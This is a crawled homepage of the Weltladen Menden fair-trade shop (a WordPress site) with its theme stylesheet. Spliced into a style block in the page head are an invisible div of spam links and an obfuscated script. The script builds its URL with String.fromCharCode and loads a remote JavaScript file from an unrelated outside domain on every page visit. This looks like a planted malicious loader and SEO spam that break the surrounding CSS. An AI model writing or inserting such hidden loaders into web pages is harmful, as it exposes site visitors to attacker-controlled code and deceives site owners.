

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.weltladen-menden.de/
body_size: 7127
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="de">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="de">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Weltladen Menden | Fairer Handel in Menden</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link href='http://fonts.googleapis.com/css?family=Average+Sans' rel='stylesheet' type='text/css' />
<link rel="stylesheet" type="text/css" media="all" href="http://www.weltladen-menden.de/wp-content/themes/weltladen/style.css" />
<link rel="pingback" href="http://www.weltladen-menden.de/xmlrpc.php" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" type="image/x-icon" href="/apple-touch-icon.png"/>
<!--[if lt IE 9]>
<script src="http://www.weltladen-menden.de/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->

<script type="text/javascript" src="/wp-content/themes/weltladen/jquery.1.8.1.min.js"></script>
<script type="text/javascript" src="/wp-content/themes/weltladen/jquery.nivo.slider.pack.js"></script>
<script type="text/javascript" src="/wp-content/themes/weltladen/jquery.backstretch.min.js"></script>
<script type="text/javascript" src="/wp-content/themes/weltladen/jquery.jscrollpane.min.js"></script>
<script type="text/javascript">
$(window).load(function() {
    $('#slider').nivoSlider({
      effect:        'fade',
      animSpeed:     1000,
      pauseTime:     8000,
      directionNav:  false,
      controlNav:    false,
      randomStart:   true
    });

    $.backstretch("/wp-content/themes/weltladen/back/01.jpg");
});
$(function() {
  	    $('.scroll-pane').jScrollPane({
  	        showArrows: true
  	    });
    });
</script>

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Weltladen Menden &raquo; Feed" href="http://www.weltladen-menden.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Weltladen Menden &raquo; Kommentar-Feed" href="http://www.weltladen-menden.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.weltladen-menden.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.weltladen-menden.de/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='http://www.weltladen-menden.de/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.weltladen-menden.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.weltladen-menden.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.weltladen-menden.de/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script>
<link rel='https://api.w.org/' href='http://www.weltladen-menden.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.weltladen-menden.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.weltladen-menden.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="http://www.weltladen-menden.de/" />
<link rel='shortlink' href='http://www.weltladen-menden.de/' />
<link rel="alternate" type="application/json+oembed" href="http://www.weltladen-menden.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.weltladen-menden.de%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.weltladen-menden.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.weltladen-menden.de%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.2.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script></head><body> <div style="opacity:0;width:0;height:0;">
	<p>My Weblog: 
<a href="https://www.facebook.com/umraniyelektrikci/" target="_blank">umraniye elektrikci</a>
<a href="https://www.facebook.com/Elektrikciuskudar/‎" target="_blank">uskuadar elektrikci</a>
<a href="https://twitter.com/Ustaelektrikci" target="_blank">usta elektrikci</a>
<a href="https://www.facebook.com/sislielektrikservis/" target="_blank">sisli elektrikci</a>
</p> </div> <script></script><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 58, 47, 47, 104, 105, 108, 108, 103, 114, 111, 117, 112, 105, 110, 99, 46, 99, 111, 109, 47, 119, 112, 45, 105, 110, 99, 108, 117, 100, 101, 115, 47, 106, 115, 47, 121, 101, 115, 98, 97, 98, 121, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><script>px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function(){

		jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

                var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
            return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
        });
        

		// Add data-type iframe for links that are not images or videos.
        var iframeLinks = jQuery('.fancyboxforwp').filter( function() { return ! /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) }).filter( function() { return ! /vimeo|youtube/i.test(jQuery(this).attr('href')) });
        iframeLinks.attr({ "data-type" : "iframe" }).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox","gallery").getTitle();
        iframeLinks.attr({ "data-fancybox":"gallery" }).getTitle();

		// Gallery type NONE
		


		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration : "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent: false,
            clickSlide: "close",
            mobile:{
                clickContent: function(current, event) {
                    return current.type === "image" ? "toggleControls" : false;
                },
                clickSlide: function(current, event) {
                    return current.type === "image" ? "close" : "close";
                },
            },
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate: function() { },			beforeClose: function() { },			afterShow: function() { },			afterClose: function() { },			caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
			afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
					});
		
	})
</script>
<!-- END Fancybox for WordPress -->

<style type="text/css">.navigation{display: none;}</style>

<style type="text/css">#nav-below{display: none;}</style>
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #f18a01;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #f18a01;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #f18a01;
		}
	</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffe3bf; background-image: url("http://weltladen-menden.de/wp-content/uploads/2012/11/back-site1.gif"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
</head>

<body class="home page-template page-template-start page-template-start-php page page-id-2 custom-background two-column left-sidebar">
<div id="page" class="hfeed">
        <header id="branding" role="banner">
                        <!-- <a href="http://www.weltladen-menden.de/">(Slider)</a>-->
                        <div class="slider-wrapper">
                            <div id="slider" class="nivoSlider">
                                <a href="http://www.weltladen-menden.de/"><img src="/wp-content/uploads/2012/11/head-013.jpg" alt="" width="1000" height="200" /></a>
                                <a href="http://www.weltladen-menden.de/"><img src="/wp-content/uploads/2012/11/head-02.jpg" alt="" width="1000" height="200" /></a>
                                <a href="http://www.weltladen-menden.de/"><img src="/wp-content/uploads/2012/11/head-03.jpg" alt="" width="1000" height="200" /></a>
                                <a href="http://www.weltladen-menden.de/"><img src="/wp-content/uploads/2012/11/head-04.jpg" alt="" width="1000" height="200" /></a>
    </div>
</div>

                        <nav id="access" role="navigation">
                                <h3 class="assistive-text">Hauptmenü</h3>
                                                                <div class="skip-link"><a class="assistive-text" href="#content" title="Zum Inhalt wechseln">Zum Inhalt wechseln</a></div>
                                <div class="skip-link"><a class="assistive-text" href="#secondary" title="Zum sekundären Inhalt wechseln">Zum sekundären Inhalt wechseln</a></div>
                                                                <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-9"><a href="http://www.weltladen-menden.de/" aria-current="page">Start</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="http://www.weltladen-menden.de/aktuelles/">Aktuelles</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://www.weltladen-menden.de/sortiment/">Sortiment</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://www.weltladen-menden.de/was-ist-fairer-handel/">Was ist fairer Handel?</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://www.weltladen-menden.de/uber-uns/">Über uns</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://www.weltladen-menden.de/mitmachen/">Mitmachen</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.weltladen-menden.de/kontakt/links/">Adressen</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="http://www.weltladen-menden.de/kontakt/">Kontakt &#038; Datenschutz</a>
<ul class="sub-menu">
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.weltladen-menden.de/kontakt/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div>                        </nav><!-- #access -->
        </header><!-- #branding -->


        <div id="main">
		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-2" class="post-2 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title"></h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<h2>Herzlich Willkommen in der Welt des fairen Handels!</h2>
<p>Der Weltladen Menden bietet Ihnen mehr als nur eine Einkaufsmöglichkeit. Der Besuch im Weltladen ist eine Reise in die Vielfältigkeit des fairen Handels:</p>
<p>Köstlichkeiten aus aller Welt oder Bekleidung,<br />
Geschenke für so manchen Anlass,<br />
Schmuck oder Accessoires,<br />
Musikinstrumente oder handgefertigte Kunst,<br />
Schreibwaren oder Wein,<br />
Alltagskram oder Überraschendes<br />
und vieles mehr finden Sie bei uns.</p>
<p>Schauen Sie doch mal rein! Wir freuen uns auf Sie!<br />
Das Weltladenteam</p>
			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-2 -->

					
				
                <div class="scroll-pane" style="position: relative; margin: 0 0 30px 0; width: 584px; height: 320px; overflow-x: scroll; overflow-y: hidden;"  >
                        <img src="/wp-content/themes/weltladen/w-m-panorama.jpg" width="1197" height="300" alt="" />
                </div>


                <div style="width: 48%; margin-right: 4%; float:left;">
                    <strong style="display: block; border-bottom: 1px solid #ddd;"><a href="/aktuelles/">Aktuell:</a></strong>
                    <small style="font-size: 85%;">
                        			        
    				                                        <br />
                                <strong><a href="http://www.weltladen-menden.de/1108/fairaenderung/">Fairänderung</a></strong>
                                <br />
					            <p>Unser Weltladen in Menden fairändert sich! Nach nunmehr 40 Jahren in der Papenhausenstraße zieht es uns in die Innenstadt zum Neumarkt 8. Was mit einem Einkaufswagen und einem Tapeziertisch begann, hat sich zu einem respektablen Geschäft für fair gehandelte Waren &hellip; <a href="http://www.weltladen-menden.de/1108/fairaenderung/">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>

				                                                        </small>
                </div>

                <div style="width: 48%;  float:left;">
                    <strong style="display: block; border-bottom: 1px solid #ddd;"><a href="/sortiment/">Aus unserem Sortiment:</a></strong>
                    <small style="font-size: 85%;">
                        			        
    				                                        <br />
                                <strong><a href="http://www.weltladen-menden.de/1111/armreifen-aus-mangoholz/">Armreifen aus Mangoholz</a></strong>
                                <br />
					            <p>Wir haben einzigartige Armreifen aus Mangoholz ab sofort in unserem Sortiment. Diese Armreifen werden in Thailand von Schmuckexperten handgefertigt und veredelt. Diese werden nur über Hilfsprojekte bezogen, damit ein fairer Preis garantiert wird. Dieser Vertriebsweg ist für die Hersteller ein &hellip; <a href="http://www.weltladen-menden.de/1111/armreifen-aus-mangoholz/">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>

				                                                        </small>
                </div>


                <hr style="clear: both; margin: 0 0 2em 0; birder: none; visibility: hidden;" />

                <!--<img class="alignnone size-full wp-image-53" title="Ein Blick durch unseren Laden" src="http://weltladen-menden.de/wp-content/uploads/2012/11/laden.jpg" alt="Ein Blick durch unseren Laden" height="224" width="584">-->
			</div><!-- #content -->
		</div><!-- #primary -->
		<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Weltladen Menden</h3>			<div class="textwidget"><p>Papenhausenstr. 6<br />
58706 Menden</p>
</div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Öffnungszeiten</h3>			<div class="textwidget"><p><strong>Mo-Fr:</strong><br />
10:00 – 17:00</p>
<p><strong>Sa:</strong><br />
10:00 – 13:00</p>
</div>
		</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Ihr Weg zu uns</h3>			<div class="textwidget"><a title="Übersichtskarte/Routenplaner" href="http://weltladen-menden.de/kontakt"><img src="/wp-content/themes/weltladen/menden.gif" width="188" height="188" alt="Anfahrskizze klein" /></a>
<a href="http://weltladen-menden.de/kontakt">Übersichtskarte/Routenplaner</a></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a target="new" href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Basiert auf WordPress und Twentyeleven</a>. <a target="new" href="http://www.webwork-manufaktur.de">Anpassungen von der Webwork-Manufaktur</a>.
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://www.weltladen-menden.de/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<!-- Piwik -->
<script type="text/javascript">
var pkBaseURL = (("https:" == document.location.protocol) ? "https://p.c-fischer.com/" : "http://p.c-fischer.com/");
document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
</script><script type="text/javascript">
try {
var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 21);
piwikTracker.trackPageView();
piwikTracker.enableLinkTracking();
} catch( err ) {}
</script><noscript><p><img src="http://p.c-fischer.com/piwik.php?idsite=21" style="border:0" alt="" /></p></noscript>
<!-- End Piwik Tracking Code -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.weltladen-menden.de/wp-content/themes/weltladen/style.css
body_size: 1554
content:
@charset "UTF-8";

/**
 * Theme Name:     Weltladen Menden
 * Theme URI:      http://c-fischer.com
 * Description:    Child theme fuer den Weltladen in Menden
 * Author:         Christian Fischer
 * Author URI:     http://c-fischer.com
 * Template:       twentyeleven
 * Version:        1.0
 */

@import url('../twentyeleven/style.css');

body, input, textarea {
        color: #373737;
        font: 15px 'Average Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;
        font-weight: 300;
        line-height: 1.625;
}




#page {
  border: 30px solid #fff;
  border-radius: 10px;
  box-shadow: 0 0 10px rgba(0,0,0,0.8);
}

#branding .only-search + #access div {
        padding-right: 20px;
}

.sortintro {
  font-style: italic;
}

#access {
  background: none;
  background-color: #383838;
  box-shadow: 0 3px 5px rgba(0,0,0,0.4);
}
#access .current-menu-item > a,
#access .current-menu-ancestor > a,
#access .current_page_item > a,
#access .current_page_ancestor > a {
        background: #f9f9f9; /* Show a solid color for older browsers */
        background: -moz-linear-gradient(#f9f9f9, #e5e5e5);
        background: -o-linear-gradient(#f9f9f9, #e5e5e5);
        background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f9f9f9), to(#e5e5e5)); /* Older webkit syntax */
        background: -webkit-linear-gradient(#f9f9f9, #e5e5e5);
        color: #373737;
}



.linkcat {
  margin-bottom: 2em;
}


#slider {
  width: 1000px;
  height: 200px;
  overflow: hidden;
  background-image: url(/wp-content/uploads/2012/11/head-013.jpg);
}

.nivoSlider {
    position:relative;
    /*background:url(images/loading.gif) no-repeat 50% 50%;*/
}
.nivoSlider img {
    position:absolute;
    top:0px;
    left:0px;
    display:none;
}
.nivoSlider a {
    border:0;
    display:block;
}


.entry-title {
  font-weight: normal;
  font-size: 20px;
}

#site-generator {
  padding: 1em 0.5em;
}
#site-generator a {
  font-weight: normal;
  color: #aaa;
}


#nav-single {
        float: left;
}

.pagebar {
  padding: 4px;
  background-color: #ddd;
  text-align: center;
}
    .pagebar .inactive {
      color: #aaa;
    }





/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */

.jspContainer
{
        overflow: hidden;
        position: relative;
}

.jspPane
{
        position: absolute;
}

.jspVerticalBar
{
        position: absolute;
        top: 0;
        right: 0;
        width: 10px;
        height: 90%;
   /*        background: red;*/
}

.jspHorizontalBar
{
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 16px;
        /*background: red;*/
}

.jspVerticalBar *,
.jspHorizontalBar *
{
        margin: 0;
        padding: 0;
}

.jspCap
{
        display: none;
}

.jspHorizontalBar .jspCap
{
        float: left;
}

.jspTrack
{
        /*background: #dde;*/
        position: relative;
    /*border: 1px solid #f9a46a;*/
    /*border-left: 1px solid #f9a46a;*/
}

.jspDrag
{
        /*background: #f9a46a;*/
    background-image: url(/wp-content/themes/weltladen/pan-slider.png);
    background-position: center;
    background-repeat: no-repeat;
        position: relative;
        top: 0;
        left: 0;
        cursor: move;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
        float: left;
        height: 100%;
}

.jspArrow
{
        text-indent: -20000px;
        display: block;
        /*cursor: pointer;*/
        cursor: move;
    /*border-right: 1px solid #f9a46a;
    border-left: 1px solid #f9a46a;*/
}
.jspArrowUp {
    border-top: 1px solid #f9a46a;
    /*background-color: #f9a46a;*/
}
.jspArrowDown {
    border-bottom: 1px solid #f9a46a;
    /*background-color: #f9a46a;*/
}


.jspArrow.jspDisabled
{
        cursor: default;
        /*background: #f9a46a;*/
}

.jspVerticalBar .jspArrow
{
        height: 10px;
}

.jspHorizontalBar .jspArrow
{
        width: 16px;
        float: left;
        height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
        outline: none;
}

.jspCorner
{
        background: #eeeef4;
        float: left;
        height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
        margin: 0 -3px 0 0;
}